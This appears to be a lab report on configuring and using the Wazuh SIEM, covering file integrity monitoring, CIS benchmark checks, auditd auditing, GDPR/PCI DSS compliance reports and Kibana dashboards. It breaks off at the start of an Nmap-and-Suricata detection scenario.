In addition, analyzing installed packages helps maintain system integrity by detecting unauthorized or unexpected software that could indicate security breaches or malware infections. This process is essential for troubleshooting system issues, as it provides insight into potential conflicts or compatibility problems between packages.

Moreover, it supports system performance optimization by allowing for the removal of unnecessary or redundant packages, freeing up resources and improving efficiency. Overall, regular package analysis is vital for effective system management, auditing, and monitoring, providing a clear picture of the software environment and tracking changes over time.

## 

## Integrity Monitoring





Integrity monitoring in Wazuh is a key feature designed to ensure the security and stability of systems by detecting unauthorized changes to critical files and configurations. It operates by calculating and comparing hash values of monitored files and directories, alerting administrators when modifications, deletions, or additions occur. This proactive approach helps identify potential security breaches, maintain system integrity, and ensure that only authorized changes are made. Configured through the ossec.conf file, integrity monitoring can be tailored to track various types of changes, including alterations in file contents, ownership, and permissions. The system generates detailed alerts that provide essential information about the nature and timing of changes, which is crucial for responding to security incidents and verifying compliance with regulatory standards. Integrating with other Wazuh modules, such as log analysis and active responses, enhances its effectiveness by enabling coordinated threat detection and response. Customizable settings allow organizations to focus on specific files or directories of interest, adapting the monitoring to meet their unique security needs. Overall, Wazuh’s integrity monitoring is vital for maintaining system security, supporting compliance, and providing valuable insights for incident response and forensic investigations.

From the diagrams created by Wazuh above, we are able to see that there are some crucial data that can be visualised.

It shows that the most active users responsible for the addition or modification of files in the file system is by the root user followed by syslog which modifies files for logging purposes.

It also shows that the majority of the files are modified and not added. There is also files added pie chart which shows the types of files added and files modified which can be useful in most cases.This graphical representation is particularly useful for quickly understanding the nature of file changes across the system. By analyzing the pie chart, administrators can easily identify trends and patterns in file modifications versus additions, which can be crucial for pinpointing potential security issues or compliance concerns. For example, a high number of modified files might indicate a system update or an unusual activity, whereas newly added files could suggest unauthorized installations or potential malware. This detailed visual data helps streamline the investigation process, making it easier to assess the impact of changes and take appropriate action to secure the system.

Auditing and Policy Monitoring

This section consists of the following modules:

* SCA
* Policy Monitoring
* Security Configuration Assesement

# SCA - Security Configuration Assesment



The above SCA consists of CIS Benchmark Level 1 and Level 2.

CIS Benchmark Level 1 is mainly used for security practices with the scope being minimum requirements, practical and broadly applicable. Some examples include strong passwords, basic account management and essential auditing. As compared to level 2, it is easier to implement and is less disruptive.

CIS Benchmark Level 2 on the either hand is mainly used for advanced security measures. It consists of more enhanced security, more detailed and restrictive. Some examples include advanced configurations, strict access controls and more enhanced auditing. However, as compared to level 1, it is more complexed and more impactful on the system’s functionality.

## CIS Benchmark Level 1



The results of the CIS Benchmark Level 1 assessment are crucial for enhancing an organization's security posture. By identifying and addressing failed compliance items, organizations can significantly reduce their risk of security breaches and ensure that their systems are configured according to industry best practices. For example, ensuring SSH X11 forwarding is disabled helps prevent unauthorized access, while collecting logs on system administrator actions and file deletions enhances the ability to track and audit critical activities. By implementing these recommendations, organizations can strengthen their defenses against potential attacks, improve their overall security management, and meet regulatory compliance requirements. Regularly assessing and addressing these benchmarks not only fortifies security but also builds a robust foundation for incident response and forensic investigations, ultimately contributing to a more resilient and secure IT environment.

## CIS Benchmark Level 2

Level 2 of the CIS Benchmark provides a more rigorous set of security controls compared to Level 1. It is designed for environments where additional security measures are necessary, such as those handling sensitive or high-value data. Level 2 configurations are intended to enhance the security posture beyond basic compliance and address more sophisticated threats.



Implementing Level 2 controls can significantly enhance security but may also require more extensive configuration and maintenance. It is particularly useful for organizations that need to comply with stricter regulatory requirements or are at higher risk of targeted attacks.

In the context of an organisation’s infrastructure, the CIS Benchmark is able to help ensure a more secure system. Responders can begin by reviewing and implementing the Level 2 benchmark recommendations, applying these advanced controls to your system configurations. Regularly conduct audits to ensure ongoing compliance with these Level 2 controls and to address any emerging vulnerabilities. It is also crucial to ensure that system administrators and security personnel are well-informed about the Level 2 controls and their significance. By adhering to these recommendations, the organization can achieve a higher level of security assurance, effectively safeguarding the systems from sophisticated threats and maintaining a robust defense against potential attacks.

# System Auditing

<https://documentation.wazuh.com/current/proof-of-concept-guide/audit-commands-run-by-user.html>

The System Auditing module in Wazuh monitors and records detailed information about system activities, including command execution, configuration changes, SELinux permission checks, and more. This module is crucial for security auditing, compliance monitoring, and forensic investigations. It leverages Linux's Auditd framework to track various events on the system.





The **System Auditing** module in Wazuh is designed to track and analyze detailed system-level events by leveraging audit frameworks like auditd. This module monitors a wide range of activities on the system, including command executions, changes to critical system files, configuration alterations, and SELinux policy checks. By capturing and analyzing these events, the System Auditing module provides insights into system behavior and potential security issues. It helps in identifying unauthorized changes, monitoring user activities, and ensuring compliance with security policies. Essentially, this module offers a comprehensive view of system interactions, allowing administrators to detect and respond to anomalous or suspicious activities that could indicate security threats or breaches.

This is how it may be useful in a real world scenario:

**Detecting Anomalies**

You notice an unusual spike in the execution of the command /usr/bin/useradd, which is used to add new users.

**How It Works:**

* **Audit Log Review:** The audit logs reveal that there have been several system calls related to /usr/sbin/useradd. If this activity is higher than normal, it could indicate unauthorized attempts to create new user accounts.
* **Investigation:** You investigate to ensure that these user additions are legitimate and authorized. Anomalies could suggest a potential security breach, such as an attacker trying to escalate privileges or create new accounts for malicious purposes.

# Regulatory Compliance

The Regulatory Compliance contains the following modules:

* PCI DSS
* GDPR
* HIPAA
* NIST 800-53

These standards are mainly used to provides the framework and specific requirements to address and manage these types of issues. For instance:

* **Wazuh Alert:** "Integrity checksum changed for critical file."
* **PCI DSS Requirement:** Ensure that file integrity monitoring is in place and that changes are approved and logged.

In this way, Wazuh identifies potential issues by generating alerts based on its monitoring, while PCI DSS offers the guidelines and solutions to ensure that these issues are managed properly and securely.

How can this help Incident Responders using the SIEM?

# Regulatory Compliance

The compliance modules in Wazuh work by continuously monitoring endpoints and network activities against predefined rulesets that correspond to specific regulatory requirements. For example, the GDPR module focuses on data protection, user access controls, and system integrity, while the PCI DSS module emphasizes credit card data protection and secure network architecture.

Wazuh generates alerts based on non-compliance activities, such as unauthorized access attempts, data breaches, or failures to maintain system integrity. These alerts are categorized according to the relevant regulation and can be reviewed in real-time via Wazuh’s dashboards. The system also provides detailed reports, summarizing compliance status and identifying areas that need attention.

Additionally, Wazuh integrates with various tools and technologies, such as file integrity monitoring, vulnerability detection, and security information and event management (SIEM) systems, to provide a comprehensive compliance solution. This integration helps organizations not only stay compliant but also enhance their overall security posture by addressing potential threats proactively.

In summary, Wazuh's regulatory compliance modules offer a robust framework for automating and managing compliance with key regulations, reducing the burden on security teams and ensuring that organizations adhere to the required standards.

For example, we will be using a GDPR report generated by Wazuh as an example.

*Management → Reporting*

This report covers several GDPR requirements, focusing on areas like the integrity and availability of our systems, user access management, and documentation of our data processing activities. I'll go through the main findings and what they mean for our compliance and security posture.

Let's start with the most common GDPR requirements where we observed significant activity:

**Requirement IV_35.7.d** focuses on detecting and responding to data breaches and unauthorized access. We saw a considerable number of alerts related to failed authentication attempts, such as 'sshd: authentication failed.' This suggests that there may have been attempts to breach our systems through brute-force attacks or other unauthorized access methods.

Then, **Requirement IV_32.2** is about monitoring user actions, especially those by administrators, to control access to sensitive data. Similar to IV_35.7.d, this requirement also generated many alerts for failed login attempts, reinforcing the need for stronger access controls.

Finally, **Requirement IV_30.1.g** requires us to document all processing activities and audit our data. The report identified alerts related to abnormal process behavior, which could indicate potential security incidents or system instability that we need to address."

"To sum up, the report provides valuable insights into our GDPR compliance. Here are the key takeaways:

1. We need to **strengthen our authentication mechanisms** to reduce the number of failed login attempts and prevent unauthorized access.
2. We should **tighten our file integrity monitoring** to ensure that all changes to our systems are authorized and properly tracked.
3. We must **enhance our documentation and auditing processes** to ensure that all data processing activities are fully documented and compliant with GDPR requirements.

Addressing these areas will help us improve our security posture and ensure that we're meeting GDPR standards."

# Usage of Kibana for enhanced data visualisation for SIEM





Kibana enhances Wazuh's functionality by providing a robust visualization and analytics platform. It enables users to create and customize dashboards that display data from Wazuh in various graphical formats, such as charts, graphs, and maps, making it easier to interpret large volumes of security logs and alerts. Kibana's powerful search and filtering capabilities allow for detailed querying of security data, facilitating the identification of specific events or trends. By integrating with Elasticsearch, Kibana leverages its advanced search and indexing capabilities, offering fast and scalable access to data. This visual and interactive approach to data analysis helps users monitor trends, manage alerts, and gain deeper insights into their security posture.

The above shows a custom dashboard which shows important statistics and relevant data. The gauge above is able to show the event count. In the event that there is a sudden spike security events, incident responders are able to take action. Furthermore it also

The second visualisation which is a data table shows something similar to the security events but more easily digestible for incident responders.



Looking closely at the data table, we are able to see the attacks occur in detail. It is shown above that there has been many attacks made including an SQL Injection attack and also a ShellShock Attack.



The line chart on the left illustrates network activity over time, segmented into 30-minute intervals. Each point on the chart represents the total amount of network traffic or activity during a specific half-hour period, allowing you to visualize fluctuations in network usage throughout the day. By tracking these intervals, you can identify patterns, such as peak usage times or unusual spikes in activity that might indicate anomalies or security incidents. This granularity helps in monitoring trends, understanding bandwidth consumption, and detecting irregularities in network behavior, providing valuable insights for network performance management and security analysis.

The bar graph on the right shows the count of security rules that have been triggered. Each bar represents a different rule or group of rules, with the height of the bar showing how often each rule was activated. This helps you quickly see which rules are most active and how well they are working. By looking at this graph, you can easily spot which rules need more attention or adjustments to better protect your system.

# 

# Usage of Suricata for Enhanced Security Monitoring and Threat Detection in Wazuh

Attack Scenario 1: NMAP

Nmap is an active reconnaissance tool which can be used to gather information on infrastructure. On our Kali Endpoint, we perform an NMAP scan against the Ubuntu Endpoint as follows:



Suricata is able to pick up the ping as shown below:

